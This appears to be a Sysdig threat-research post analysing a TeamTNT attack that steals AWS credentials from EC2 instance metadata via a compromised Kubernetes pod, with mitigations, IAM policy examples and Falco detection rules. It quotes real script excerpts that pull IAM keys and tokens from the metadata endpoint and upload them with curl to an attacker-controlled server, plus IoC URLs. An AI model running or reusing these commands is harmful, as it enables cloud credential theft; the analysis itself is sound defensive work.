The Sysdig Threat Research Team has detected an attack that can be attributed to the TeamTNT. The initial target was a Kubernetes pod exposed outside the network. Once access was gained, the malware attempted to steal AWS credentials using the EC2 instance metadata.
TeamTNT is a threat actor that conducts large-scale attacks against virtual and cloud solutions, like Kubernetes and Docker. Previous attacks displayed motives concerned with cryptocurrency mining and stealing credentials, but this time a new strategy that leverages AWS metadata was employed. Excessive permissions can be exploited in the cloud platform and may result in lateral movement attacks.
In this short article you will learn how this attack works, the associated risks, and how to detect it.
Situation
TeamTNT exploited a WordPress pod deployed on a Kubernetes cluster via its misconfigured dashboard, which was then brute-forced and allowed remote command executions. After access is gained to the vulnerable container, the malware uses the wget command to download the malicious bash script aws2.sh.
The Sysdig Threat Research Team analyzed this script and found that it attempts to obtain AWS credentials using four different strategies.
- First, it checks if any AWS credentials have been exported as environment variables on the compromised system.
- Then, it looks for any AWS keys by inspecting docker containers currently running on the victim.
- If the
/.aws/credentialspath exists in either the/rootfilesystem or in any/home/directories, they are searched for credentials. - It fetches AWS metadata from the victim machine in order to get the IAM role credentials associated with it:
aws_access_key_id,aws_secret_access_key,aws_session_token.
The last strategy is the most recent and interesting one that has been adopted by TeamTNT to steal AWS credentials.
Impact
AWS metadata, as well as user data, is used to configure and manage any EC2 instance that you run in AWS. It can be accessed only from your running instance via the following URI (over IPv4): http://169.254.169.254/latest/meta-data/.
Below is a sampling of the kind of data which the endpoint contains.
You can use it to retrieve information about the instance and some network settings (like the local and public IPv4 addresses). But above all, it keeps track of the IAM role that is assigned to an instance. The latter information can be leveraged by the attackers.
Below is taken from the malicious script and shows how the attackers access and extract sensitive information from the metadata endpoint.
...
function AWS_META_DATA_CREDS(){
export TNT_AWS_ACCESS_KEY=$(curl --max-time $T1O --connect-timeout $T1O -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/$(curl -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/) | grep 'AccessKeyId' | sed 's/ "AccessKeyId" : "/aws_access_key_id = /g' | sed 's/",//g')
if [ ! -z "$TNT_AWS_ACCESS_KEY" ]; then
export TNT_AWS_SECRET_KEY=$(curl --max-time $T1O --connect-timeout $T1O -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/$(curl -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/) | grep 'SecretAccessKey' | sed 's/ "SecretAccessKey" : "/aws_secret_access_key = /g' | sed 's/",//g')
…
fi
if [ ! -z "$TNT_AWS_SECRET_KEY" ]; then
export TNT_AWS_SESSION_TOKEN=$(curl --max-time $T1O --connect-timeout $T1O -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/$(curl -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/) | grep 'Token' | sed 's/ "Token" : "/aws_session_token = /g' | sed 's/",//g')
Fi
...
echo $TNT_AWS_ACCESS_KEY >> $STEALER_OUT
echo $TNT_AWS_SECRET_KEY >> $STEALER_OUT
echo $TNT_AWS_SESSION_TOKEN >> $STEALER_OUT
...
Finally, once this information has been stored into the STEALER_OUT file, data exfiltration occurs with the uploading of the file to an attacker controlled server.
...
if [ -f $STEALER_OUT ]; then
cat $STEALER_OUT
curl -F "userfile=@$STEALER_OUT" http://84.201.153.234/wp-content/themes/twentyseventeen/.a/upload2.php
rm -f $STEALER_OUT 2>/dev/null 1>/dev/null
fi
...
The impact of this new threat can thus lead to the theft of AWS credentials. Attackers will therefore be able to exploit them in order to carry out lateral movements in the cloud!
Mitigations
As always, ensure that your services are protected with robust multi-factor authentication systems and up-to-date, vulnerability-free components. However, there are some specific steps that can be taken to counter this threat.
In AWS, you cannot enable access control rules to prevent unauthorized access to the EC2 instance metadata. Instead, you can adopt some strategies that limit the risks associated with AWS credential theft:
- If your instance doesn’t need to have access to metadata, it should be disabled. This minimizes the attack surface and avoids AWS credentials theft.
- You can also replace the default IMDSv1 method with the newer IMDSv2 for accessing instance metadata. IMDSv2 uses session-oriented requests and provides a session token that can be used to make requests for metadata and credentials.
- Only assign a role to the EC2 instance if strictly necessary.
- If you have attached an IAM role to an EC2 instance, make sure you have granted it the minimum privileges required to run its tasks.
For example, according to the latter scenario, if your EC2 instance needs only read permissions for an AWS S3 bucket, you shouldn’t provide write permissions to it as well. In addition to restricting AWS actions, like read, list, and write to a bucket, you should also specify which AWS resources can be accessed. This may limit unauthorized access to sensitive data.
Below is reported an insecure policy:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": ["s3:*"],
"Resource": ["*"]
}
]
}
Instead, a more secure policy would be:
{
"Version": "2012-10-17",
"Statement": [
{
"Principal": {
"AWS":"arn:aws:iam::<aws-account>:role/<iam-role-for-s3-access>”
}
"Effect": "Allow",
"Action": ["s3:ListBucket”,
“s3:GetObject"],
"Resource": ["arn:aws:s3:::<s3-bucket-name>"]
}
]
}
Detection
Detection of the methods carried out by TeamTNT to steal credentials can be accomplished using Falco. Falco is a CNCF incubating project for runtime threat detection for containers and Kubernetes.
You can leverage Falco’s powerful and flexible rules language to detect suspicious behaviors and generate events. Falco comes with a predefined set of rules, but you can also customize them or create new ones that fit your needs as you want.
There are two rules in the default ruleset which will detect whenever a container unexpectedly tries to reach the EC2 instance metadata:
- rule: Contact EC2 Instance Metadata Service From Container
desc: Detect attempts to contact the EC2 Instance Metadata Service from a container
condition: outbound and fd.sip="169.254.169.254" and container and not ec2_metadata_containers
output: Outbound connection to EC2 instance metadata service (command=%proc.cmdline connection=%fd.name %container.info image=%container.image.repository:%container.image.tag)
priority: NOTICE
tags: [network, aws, container, mitre_discovery]
- rule: Contact cloud metadata service from container
desc: Detect attempts to contact the Cloud Instance Metadata Service from a container
condition: outbound and fd.sip="169.254.169.254" and container and consider_metadata_access and not user_known_metadata_access
output: Outbound connection to cloud instance metadata service (command=%proc.cmdline connection=%fd.name %container.info image=%container.image.repository:%container.image.tag)
priority: NOTICE
tags: [network, container, mitre_discovery]
If you want to know more about these rules, you can check the full rule descriptions on GitHub.
Alternatively, the Find AWS Credentials rule can detect suspicious grep or find commands that are attempting to discover AWS credential files. This rule is included with Sysdig Secure.
- macro: private_aws_credentials
condition: >
(proc.args icontains "aws_access_key_id" or
proc.args icontains "aws_secret_access_key" or
proc.args icontains "aws_session_token" or
proc.args icontains "accesskeyid" or
proc.args icontains "secretaccesskey")
- rule: Find AWS Credentials
description: Detect AWS creds
condition: >
spawned_process and
((grep_commands and private_aws_credentials) or
(proc.name = "find" and proc.args endswith ".aws/credentials"))
output: Grep AWS credentials activities found (user=%user.name user_loginuid=%user.loginuid command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)
priority: NOTICE
tags: mitre_credential_access, process
Summary of indicators of compromise (IoC) and suspicious activities
IPs & URLs
- 84.201.153.234
- http://84.201.153.234/wp-content/themes/twentyseventeen/.a/aws2.sh
- http://84.201.153.234/wp-content/themes/twentyseventeen/.a/upload2.php
MD5
-
aws2.sh- 6eb1c1b3acbb0a71013826d512b3ebb6
Filenames
- aws2.sh
- TeamTNT_AWS_STEALER_v2.txt
- .tnt.aws.lock
Suspicious activities
There are a few suspicious activities worth mentioning in our TeamTNT malware analysis:
-
wgetis launched in runtime, not build time, to download the malicious bash scriptaws2.sh. - Network communication with the AWS metadata.
Sysdig Secure includes several rules which use indicators of compromise to generate events when seen. These are automatically updated as the Sysdig Threat Research Team discovers them in order to provide the most up to date protection.
Sysdig Secure IoC rules:
- Malicious IPs or domains detected on command line
- Malicious binary detected
- Malicious process detected
Conclusion
This incident proves that threats are always evolving. TeamTNT malware has been improved so that it is able to steal AWS credentials even if they are not directly stored inside the victim container. This may allow the threat actor to exploit your stolen credentials in order to perform lateral movement attacks.
If you want to adopt runtime security tools, you can choose Falco, “the open source standard for continuous risk and threat detection across Kubernetes, containers, and cloud”.
If you would like to find out more about Falco:
- Get started at Falco.org.
- Check out the Falco project on GitHub.
- Get involved with the Falco community.
- Meet the maintainers on the Falco Slack.
- Follow @falco_org on Twitter.
At Sysdig Secure, we extend Falco with out-of-the-box rules, along with other open source projects, making it even easier to work with and manage cloud security.
If using Sysdig Secure, the attempt to use the instance metadata endpoint would generate an event that looks similar to the image below.
Register for our free 30-day trial and see for yourself!
The post Threat news: TeamTNT stealing credentials using EC2 Instance Metadata appeared first on Sysdig.
Article Link: Threat news: TeamTNT stealing credentials using EC2 Instance Metadata – Sysdig



